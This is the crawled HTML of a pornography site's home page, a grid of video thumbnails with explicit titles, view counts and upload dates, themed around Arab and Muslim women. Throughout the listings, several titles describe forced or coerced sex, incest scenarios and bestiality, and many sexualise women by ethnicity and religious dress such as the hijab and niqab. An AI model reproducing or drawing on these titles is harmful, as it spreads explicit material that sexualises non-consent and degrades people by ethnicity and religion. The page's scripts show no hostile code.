

--- FILE ---
content_type: text/html
request_url: https://sexarab.club/en/
body_size: 14193
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sex Arab - A top-rated Arab porn site with thousands of explicit</title>
        <meta name="description" content="A website dedicated to Arab sex videos and pictures. Enjoy erotic scenes with Muslim girls in HD!" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://sexarab.club/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/r4mlhXtd8qHc4ndN4C.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
-->            
        <div class="header-row">
        
            <div class="logo">
                <a href="https://sexarab.club" target="_self">Sex<span>Arab</span>.club</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>    
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self" class="search">
                    <div class="search-text">
                        <input type="text" name="search">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
        
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Sex Arab</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self">Latest</a></li>
                        <li><a href="/en/index/popular/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/17557483585830817937/">
                                <img data-sg="f3a8b64c3b329091" src="/thumbs/937/17557483585830817937_0.jpg" alt="big ass arabia" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">big ass arabia</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 28932 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.08.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734486566161/">
                                <img data-sg="258d1eb9cd975511" src="/thumbs/161/2705852734486566161_0.jpg" alt="Arabic Drunk bitch forced" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arabic Drunk bitch forced</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 26095 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733993286560/">
                                <img data-sg="258d1eb9b0307ba0" src="/thumbs/560/2705852733993286560_0.jpg" alt="Wedding Night from Saudi Arabia ( Lelt el Do5la )" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Wedding Night from Saudi Arabia ( Lelt el Do5la )</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 71907 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547467793555/">
                                <img data-sg="13cbe251b01cb493" src="/thumbs/555/1426482547467793555_0.jpg" alt="belle put kabyl dance" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">belle put kabyl dance</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 118384 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637823457805/">
                                <img data-sg="3514ed104db67a0d" src="/thumbs/805/3824942637823457805_0.jpg" alt="zzzrtgfer" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">zzzrtgfer</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8494 views</li>
                                    <li><i class="la la-cloud-upload"></i> 31.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1004463338441927871/">
                                <img data-sg="df092159dbbecbf" src="/thumbs/871/1004463338441927871_0.jpg" alt="hot mom fucks her stepson while talking to his dad" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">hot mom fucks her stepson while talking to his dad</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7990 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/15948974367884101349/">
                                <img data-sg="dd5623afb18ac6e5" src="/thumbs/349/15948974367884101349_0.jpg" alt="Egyptian arab fucking - KacyLive.com" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Egyptian arab fucking - KacyLive.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41117 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638751142150/">
                                <img data-sg="3514ed108501d106" src="/thumbs/150/3824942638751142150_0.jpg" alt="Arab girlfriend with ample natural breasts sucks and strokes dick like pro" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab girlfriend with ample natural breasts sucks and strokes dick like pro</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 45454 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.01.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/4499895403962260611/">
                                <img data-sg="3e72d70747955c83" src="/thumbs/611/4499895403962260611_0.jpg" alt="Egyptian Girl is fucked in the balcony to pay rent" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Egyptian Girl is fucked in the balcony to pay rent</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 30424 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.04.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733405202784/">
                                <img data-sg="258d1eb98d230960" src="/thumbs/784/2705852733405202784_0.jpg" alt="Algerian anal" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Algerian anal</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7495 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.12.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637523357975/">
                                <img data-sg="3514ed103bd35117" src="/thumbs/975/3824942637523357975_0.jpg" alt="GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 370156 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.12.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732239940350/">
                                <img data-sg="258d1eb947ae8afe" src="/thumbs/350/2705852732239940350_0.jpg" alt="97ba algeria 3" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">97ba algeria 3</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 53 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897551342406/">
                                <img data-sg="1a44c751cd321b46" src="/thumbs/406/1892856897551342406_0.jpg" alt="Big booty wife" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big booty wife</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 30 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639411101020/">
                                <img data-sg="3514ed10ac57fd5c" src="/thumbs/20/3824942639411101020_0.jpg" alt="Indian wife get cock at public place on SpyAmateur.com" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian wife get cock at public place on SpyAmateur.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12209 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/12627281924609319849/">
                                <img data-sg="af3d1e021b0ca3a9" src="/thumbs/849/12627281924609319849_0.jpg" alt="Old is Gold" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Old is Gold</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 13973 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.11.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/12009582375634783764/">
                                <img data-sg="a6aa9b8a8880ce14" src="/thumbs/764/12009582375634783764_0.jpg" alt="Aysha natural big boobs hairy arab teen enjoying good young big cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Aysha natural big boobs hairy arab teen enjoying good young big cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2108 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.09.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734471574824/">
                                <img data-sg="258d1eb9ccb29528" src="/thumbs/824/2705852734471574824_0.jpg" alt="Married Pakistani Fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Married Pakistani Fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 25431 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731861849456/">
                                <img data-sg="258d1eb931255570" src="/thumbs/456/2705852731861849456_0.jpg" alt="First Ass fuck" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">First Ass fuck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10824 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733722666349/">
                                <img data-sg="258d1eb9a00f256d" src="/thumbs/349/2705852733722666349_0.jpg" alt="Sexy Arab hijabi Muslim wife cheating and fucking neighbour" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy Arab hijabi Muslim wife cheating and fucking neighbour</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 271333 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 15:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896635014010/">
                                <img data-sg="1a44c75196940b7a" src="/thumbs/10/1892856896635014010_0.jpg" alt="Arab" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 267839 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545982728133/">
                                <img data-sg="13cbe251579867c5" src="/thumbs/133/1426482545982728133_0.jpg" alt="Man porn female goat photo and arab gay cocks first time Not every one" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Man porn female goat photo and arab gay cocks first time Not every one</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 83 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.12.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/4348302096294040489/">
                                <img data-sg="3c5845b7e1b153a9" src="/thumbs/489/4348302096294040489_0.jpg" alt="Arab teen with perfect big ass Destiny Cruz worked out on big hard cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab teen with perfect big ass Destiny Cruz worked out on big hard cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 95988 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732548656702/">
                                <img data-sg="258d1eb95a152e3e" src="/thumbs/702/2705852732548656702_0.jpg" alt="Arab girl get a fuck at clinic" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab girl get a fuck at clinic</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 74139 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547369686117/">
                                <img data-sg="13cbe251aa43b465" src="/thumbs/117/1426482547369686117_0.jpg" alt="Step brother cum inside me while parents sleeping Anything to Help The" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Step brother cum inside me while parents sleeping Anything to Help The</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 13700 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731255182835/">
                                <img data-sg="258d1eb90cfc55f3" src="/thumbs/835/2705852731255182835_0.jpg" alt="Iraqi niqab dance in the car" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Iraqi niqab dance in the car</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5309 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.12.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734233395962/">
                                <img data-sg="258d1eb9be8042fa" src="/thumbs/962/2705852734233395962_0.jpg" alt="Amateur brunette homemade interracial" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Amateur brunette homemade interracial</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8098 views</li>
                                    <li><i class="la la-cloud-upload"></i> 31.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637589339501/">
                                <img data-sg="3514ed103fc21d6d" src="/thumbs/501/3824942637589339501_0.jpg" alt="Arabian girl fucked in the office" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arabian girl fucked in the office</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 176786 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/17400593698772216484/">
                                <img data-sg="f17b53c6d837eaa4" src="/thumbs/484/17400593698772216484_0.jpg" alt="Big ass saudi arab milf cheating for rough sex in hijab" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big ass saudi arab milf cheating for rough sex in hijab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 43 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/11732049845978440761/">
                                <img data-sg="a2d09d2d04b8a439" src="/thumbs/761/11732049845978440761_0.jpg" alt="Arab girl doesn't shave her pussy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab girl doesn't shave her pussy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1130 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.11.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:13</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734859729977/">
                                <img data-sg="258d1eb9e3d55c39" src="/thumbs/977/2705852734859729977_0.jpg" alt="Dance" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dance</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 51 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/10902620643520717524/">
                                <img data-sg="974de3b5f1e4a2d4" src="/thumbs/524/10902620643520717524_0.jpg" alt="British boy first time sex with arab milf in London" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">British boy first time sex with arab milf in London</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 52 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.11.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637769249816/">
                                <img data-sg="3514ed104a7b5418" src="/thumbs/816/3824942637769249816_0.jpg" alt="I, HEREBY, PROCLAIM TO BE MY BROTHERs SUBMISSIVE HIJAB HOE" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">I, HEREBY, PROCLAIM TO BE MY BROTHERs SUBMISSIVE HIJAB HOE</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 162215 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.12.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733072602595/">
                                <img data-sg="258d1eb9794ff5e3" src="/thumbs/595/2705852733072602595_0.jpg" alt="Beautiful Indian pussy fucking" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Beautiful Indian pussy fucking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 107809 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734171918809/">
                                <img data-sg="258d1eb9bad631d9" src="/thumbs/809/2705852734171918809_0.jpg" alt="Turkish Hijab Girl Masturbation" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Turkish Hijab Girl Masturbation</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5729 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.01.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733658310034/">
                                <img data-sg="258d1eb99c392592" src="/thumbs/34/2705852733658310034_0.v1525863901" alt="My Neighbor&#039;s Arab Girlfriend Sucks My Cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">My Neighbor&#039;s Arab Girlfriend Sucks My Cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 83695 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/7682965742671438533/">
                                <img data-sg="6a9f60a3096d22c5" src="/thumbs/533/7682965742671438533_0.jpg" alt="a Moroccan woman gets fucked in the hotel room - khaliji sex SweetArabic" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">a Moroccan woman gets fucked in the hotel room - khaliji sex SweetArabic</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 44 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733947358645/">
                                <img data-sg="258d1eb9ad73adb5" src="/thumbs/645/2705852733947358645_0.jpg" alt="Arab teen Nadia Ali destroyed with big ebony cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab teen Nadia Ali destroyed with big ebony cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 113377 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735060066369/">
                                <img data-sg="258d1eb9efc64041" src="/thumbs/369/2705852735060066369_0.jpg" alt="Very nice arab mature fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Very nice arab mature fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15050 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.08.2022</li>
